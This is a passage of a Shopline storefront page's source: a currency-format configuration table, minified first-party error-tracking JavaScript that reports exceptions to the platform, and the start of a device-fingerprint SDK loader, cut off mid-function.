UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3480.758641,"updateTime":1761724878529,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":39.854855,"updateTime":1761724879008,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":12066.181119,"updateTime":1761724879486,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":217.897279,"updateTime":1761724880201,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26329.647183,"updateTime":1761724880889,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":122.1,"updateTime":1761724881369,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.801,"updateTime":1761724881846,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":563.6241,"updateTime":1761724882326,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1761724882826,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":563.6241,"updateTime":1761724883521,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":102.534535,"updateTime":1761724884002,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":238.599992,"updateTime":1761724884484,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":17.1593,"updateTime":1761724884961,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":21.973323,"updateTime":1761724885442,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.306749,"updateTime":1761724886358,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.384501,"updateTime":1761724886839,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.376948,"updateTime":1761724887318,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1761758753768_bd7eff007eae424db35272277b4d8b0d";Shopline.url_customization=false;</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script type="application/javascript" defer src="https://cdn.myshopline.com/t/layout/plugin/2024032008165858/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    var env = {
      develop: 'dev',
      staging: 'test',
      preview: 'pre',
      product: 'pro',
    };
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = 'https://r2cdn.myshopline.com/static/rs/adff/prod/latest/bundle.iife.js';
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
      dfScript.onload = function () {
